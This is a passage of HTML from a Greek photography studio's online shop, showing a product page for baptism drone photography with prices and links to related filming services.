																						<p>Δημιουργούμε μοναδικές εικόνες ονειρεμένων γάμων & βαπτίσεων, σε συνέχεια των επιλογών και προτιμήσεών σας…
</p>													</div>
					</div>

					<div class="col-sm-7">
						<div class="custom contact-details">

														<p>
																	<strong>T : 210 300 83 50  /  M: 6974 154 202</strong><br>								
																	Email:&nbsp;<a href="mailto:info@adoro.gr">info@adoro.gr</a>
															</p>
							
															<p>
								ADORO wedding fashion photography<br/>Λεβέντη 4, Κολωνάκι								</p>
							
															<a href="https://goo.gl/maps/DmanjV8MZHx" target="_blank" class="map-link">
									<span class="glyphicon glyphicon-map-marker kl-icon-white"></span>
									<span>Open in Google Maps</span>
								</a>
							
						</div>

						<div style="height:20px;"></div>

											</div>
				</div>
			</div>
		</div>
				</div>

				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--m zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--overlay mainnav--active-text mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-adoro" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-28" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/" class=" main-menu-link main-menu-link-top"><span>ADORO</span></a></li>
<li id="menu-item-27" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-27  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b3%ce%ac%ce%bc%ce%bf%cf%82/" class=" main-menu-link main-menu-link-top"><span>ΓΑΜΟΣ</span></a></li>
<li id="menu-item-26" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-26  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%bc%ce%bf%ce%b4%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΜΟΔΑ &#8211; ΜΟΝΤΕΛΑ &#8211; ΣΧΕΔΙΑΣΤΕΣ</span></a></li>
<li id="menu-item-25" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-25  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/catwalk-3/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΔΕΙΞΕΙΣ ΜΟΔΑΣ</span></a></li>
<li id="menu-item-3047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3047  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-real-time-%cf%85%cf%80%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%cf%83%cf%84%ce%ae%cf%82-%ce%ba%ce%bf%cf%83%cf%84%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class=" main-menu-link main-menu-link-top"><span>REAL-TIME ΚΟΣΤΟΛΟΓΗΣΗ</span></a></li>
<li id="menu-item-6109" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6109  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/adoro-eshop/" class=" main-menu-link main-menu-link-top"><span>ADORO eshop</span></a></li>
<li id="menu-item-23" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-23  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://adoro.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/" class=" main-menu-link main-menu-link-top"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-grow-0 site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>

	<div data-rocket-location-hash="77842864a0fa9cf76b756076c33d462a" id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp zn_def_header_style  psubhead-stheader--absolute sh-tcolor--light">

    <div data-rocket-location-hash="7361f4a269d5f75ec3f10d5aea38cd2d" class="bgback"></div>

    
    <div data-rocket-location-hash="c729b1a46ad5dc775e6c6195a9477574" class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div data-rocket-location-hash="f03961485e827dd3bd434b47f2f455fa" class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div data-rocket-location-hash="4c540835e72d0520b255e1d4586334f4" class="container">
                    <div class="row">
                                                <div class="col-sm-12">
                            <ul vocab="http://schema.org/" typeof="BreadcrumbList" class="breadcrumbs fixclear bread-style--minimal"><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr"><span property="name">Home</span></a><meta property="position" content="1"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr/adoro-eshop/"><span property="name">ADORO eshop &#8211; Υπηρεσίες &#8211; Προϊόντα</span></a><meta property="position" content="2"></li><li property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://adoro.gr/product-category/baptism_special_equipment/"><span property="name">Ειδικός Εξοπλισμός Βάπτισης</span></a><meta property="position" content="3"></li><li>Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο)</li></ul><span id="current-date" class="subheader-currentdate hidden-xs">24 Ιανουαρίου 2026</span>                            <div class="clearfix"></div>
                        </div>
                        
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div data-rocket-location-hash="c7d1bfcbbf7934d0213d4a7db7c3ed5f" class="zn_header_bottom_style"></div></div>
			<section data-rocket-location-hash="319388e55226d292357488f1fd645b33" id="content" class="site-content shop_page">
				<div class="container">
					<div class="row">
						<div class="col-md-12 ">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-329" class="prodpage-style2 product type-product post-329 status-publish first instock product_cat-baptism_special_equipment sale virtual sold-individually purchasable product-type-simple">

	<div class="row product-page clearfix"><div class="single_product_main_image col-sm-5">	<div class="zn_badge_container">
			</div>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://adoro.gr/wp-content/uploads/2018/10/165.jpg" alt="Αναμονή εικόνας προϊόντος" class="wp-post-image" /></div>	</div>
</div>
</div><div class="main-data col-sm-7">
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο)</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>400.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;400.00.</span></p>

	
	<form class="cart" action="https://adoro.gr/adoro-eshop/baptism_special_equipment/%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%ae/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975406d731da">Φωτογράφιση Βάπτισης με Drone (Με χειριστή φωτογράφο) ποσότητα</label>
	<input
		type="hidden"
				id="quantity_6975406d731da"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="329" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">588</span></span>

	
	<span class="posted_in">Κατηγορία: <a href="https://adoro.gr/product-category/baptism_special_equipment/" rel="tag">Ειδικός Εξοπλισμός Βάπτισης</a></span>
	
	
</div>
	</div>

	</div></div>
	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-4">

			
					<li class="prodpage-style2 product type-product post-334 status-publish first instock product_cat-baptism_special_equipment sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b3%ce%b5%cf%81%ce%b1%ce%bd%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%b9%ce%b1-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Γερανός για υπερδαπέδια Βιντεοσκόπηση Βάπτισης (Με χειριστή βιντεογράφο)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>400.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;400.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/?add-to-cart=334" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_334" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="334" data-product_sku="595" aria-label="Προσθήκη στο καλάθι: &ldquo;Γερανός για υπερδαπέδια Βιντεοσκόπηση Βάπτισης (Με χειριστή βιντεογράφο)&rdquo;" rel="nofollow" data-success_message="&ldquo;Γερανός για υπερδαπέδια Βιντεοσκόπηση Βάπτισης (Με χειριστή βιντεογράφο)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b3%ce%b5%cf%81%ce%b1%ce%bd%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%b9%ce%b1-%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7-2/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_334" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-335 status-publish instock product_cat-baptism_special_equipment sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Βιντεοσκόπηση Βάπτισης με Drone (Με χειριστή βιντεογράφο)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>400.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;400.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/?add-to-cart=335" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_335" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="335" data-product_sku="596" aria-label="Προσθήκη στο καλάθι: &ldquo;Βιντεοσκόπηση Βάπτισης με Drone (Με χειριστή βιντεογράφο)&rdquo;" rel="nofollow" data-success_message="&ldquo;Βιντεοσκόπηση Βάπτισης με Drone (Με χειριστή βιντεογράφο)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 L15.7392,19.556 C15.3269747,19.556 14.9928,19.8901747 14.9928,20.3024 C14.9928,20.7146253 15.3269747,21.0488 15.7392,21.0488 L16.9416,21.0488 L16.9416,22.2488 C16.9415997,22.4469657 17.0204028,22.6369975 17.1606396,22.7770092 C17.3008764,22.9170209 17.4910346,22.9955186 17.6892,22.9952 L17.6856,22.9952 C17.8842778,22.99648 18.0752408,22.9183686 18.2160678,22.7782176 C18.3568947,22.6380666 18.4359241,22.4474817 18.4356,22.2488 L18.4356,21.0488 Z" class="addtocart_plus" fill="#141414"></path> </svg></a><a class="actions-moreinfo" href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b2%ce%b9%ce%bd%cf%84%ce%b5%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b7%cf%83%ce%b7-%ce%b2%ce%ac%cf%80%cf%84%ce%b9%cf%83%ce%b7%cf%82-%ce%bc%ce%b5-drone-%ce%bc%ce%b5-%cf%87%ce%b5%ce%b9%cf%81%ce%b9%cf%83/" title="MORE INFO"><svg width="50px" height="24px" class="svg-moreIcon"><circle cx="12" cy="12" r="2"/><circle cx="20" cy="12" r="2"/><circle cx="28" cy="12" r="2"/></svg></a></span>	<span id="woocommerce_loop_add_to_cart_link_describedby_335" class="screen-reader-text">
			</span>
	</div> <!-- Close product-list-item -->
	</li>

			
					<li class="prodpage-style2 product type-product post-326 status-publish instock product_cat-baptism_special_equipment sale virtual sold-individually purchasable product-type-simple">
		<div class="product-list-item text-custom-parent-hov prod-layout-style2">
	<a href="https://adoro.gr/adoro-eshop/baptism_special_equipment/%ce%b3%ce%b5%cf%81%ce%b1%ce%bd%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%85%cf%80%ce%b5%cf%81%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%b9%ce%b1-%cf%86%cf%89%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%b9%cf%83%ce%b7-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="zn_badge_container">
			</div>
	<span class="kw-prodimage"></span>	<div class="kw-details clearfix">
		<h3 class="kw-details-title text-custom-child" itemprop="headline" >Γερανός για υπερδαπέδια Φωτογράφιση Βάπτισης (Με χειριστή φωτογράφο)</h3>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>400.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;400.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>350.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;350.00.</span></span>
	</div> <!-- Close details clearfix -->
	</a><span class="kw-actions"><a href="/adoro-eshop/baptism_special_equipment/%CF%86%CF%89%CF%84%CE%BF%CE%B3%CF%81%CE%AC%CF%86%CE%B9%CF%83%CE%B7-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-%CE%BC%CE%B5-drone-%CE%BC%CE%B5-%CF%87%CE%B5%CE%B9%CF%81%CE%B9%CF%83%CF%84%CE%AE/?add-to-cart=326" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_326" data-quantity="1" class="actions-addtocart  product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326" data-product_sku="585" aria-label="Προσθήκη στο καλάθι: &ldquo;Γερανός για υπερδαπέδια Φωτογράφιση Βάπτισης (Με χειριστή φωτογράφο)&rdquo;" rel="nofollow" data-success_message="&ldquo;Γερανός για υπερδαπέδια Φωτογράφιση Βάπτισης (Με χειριστή φωτογράφο)&rdquo; has been added to your cart" role="button"><svg width="24px" height="27px" viewBox="0 0 24 27" class="svg-addCartIcon"> <path d="M3.0518948,6.073 L0.623,6.073 C0.4443913,6.073064 0.2744004,6.1497833 0.1561911,6.2836773 C0.0379818,6.4175713 -0.0170752,6.5957608 0.005,6.773 L1.264,16.567 L0.006,26.079 C-0.0180763,26.2562394 0.0363321,26.4351665 0.155,26.569 C0.2731623,26.703804 0.4437392,26.7810739 0.623,26.781 L17.984,26.781 C18.1637357,26.7812017 18.3347719,26.7036446 18.4530474,26.5683084 C18.5713228,26.4329722 18.6252731,26.2530893 18.601,26.075 L18.489,25.233 C18.4652742,25.0082534 18.3215123,24.814059 18.1134843,24.7257511 C17.9054562,24.6374431 17.6658978,24.6689179 17.4877412,24.8079655 C17.3095847,24.947013 17.2208653,25.1717524 17.256,25.395 L17.274,25.534 L1.332,25.534 L2.509,16.646 C2.5159976,16.5925614 2.5159976,16.5384386 2.509,16.485 L1.33,7.312 L2.853102,7.312 C2.818066,7.6633881 2.8,8.0215244 2.8,8.385 C2.8,8.7285211 3.0784789,9.007 3.422,9.007 C3.7655211,9.007 4.044,8.7285211 4.044,8.385 C4.044,8.0203636 4.0642631,7.6620439 4.103343,7.312 L14.5126059,7.312 C14.5517192,7.6620679 14.572,8.02039 14.572,8.385 C14.571734,8.5500461 14.6371805,8.7084088 14.7538859,8.8251141 C14.8705912,8.9418195 15.0289539,9.007266 15.194,9.007 C15.3590461,9.007266 15.5174088,8.9418195 15.6341141,8.8251141 C15.7508195,8.7084088 15.816266,8.5500461 15.816,8.385 C15.816,8.0215244 15.797934,7.6633881 15.762898,7.312 L17.273,7.312 L16.264,15.148 C16.2418906,15.3122742 16.2862643,15.4785783 16.3872727,15.6100018 C16.4882811,15.7414254 16.6375681,15.8270962 16.802,15.848 C16.9668262,15.8735529 17.1349267,15.8304976 17.2671747,15.7288556 C17.3994227,15.6272135 17.4842817,15.4758514 17.502,15.31 L18.602,6.773 C18.6234087,6.5958949 18.5681158,6.4180821 18.4500484,6.2843487 C18.3319809,6.1506154 18.1623929,6.0737087 17.984,6.073 L15.5641052,6.073 C14.7827358,2.5731843 12.2735317,0.006 9.308,0.006 C6.3424683,0.006 3.8332642,2.5731843 3.0518948,6.073 Z M4.3273522,6.073 L14.2884507,6.073 C13.5783375,3.269785 11.6141971,1.249 9.308,1.249 C7.0015895,1.249 5.0372989,3.2688966 4.3273522,6.073 Z" class="addtocart_bag" fill="#141414" fill-rule="evenodd"></path> <path d="M17.6892,25.874 C14.6135355,25.8713496 12.1220552,23.3764679 12.1236008,20.3008027 C12.1251465,17.2251374 14.6191332,14.7327611 17.6947988,14.7332021 C20.7704644,14.7336431 23.2637363,17.2267344 23.2644,20.3024 C23.2604263,23.3816113 20.7624135,25.8753272 17.6832,25.874 L17.6892,25.874 Z M17.6892,16.2248 C15.4358782,16.2248 13.6092,18.0514782 13.6092,20.3048 C13.6092,22.5581218 15.4358782,24.3848 17.6892,24.3848 C19.9425218,24.3848 21.7692,22.5581218 21.7692,20.3048 C21.7692012,19.2216763 21.3385217,18.1830021 20.5720751,17.4176809 C19.8056285,16.6523598 18.7663225,16.2232072 17.6832,16.2248 L17.6892,16.2248 Z" class="addtocart_circle" fill="#141414"></path> <path d="M18.4356,21.0488 L19.6356,21.0488 L19.632,21.0488 C20.0442253,21.0497941 20.3792059,20.7164253 20.3802,20.3042 C20.3811941,19.8919747 20.0478253,19.5569941 19.6356,19.556 L18.4356,19.556 L18.4356,18.356 C18.419528,17.9550837 18.0898383,17.6383459 17.6886,17.6383459 C17.2873617,17.6383459 16.957672,17.9550837 16.9416,18.356 L16.9416,19.556 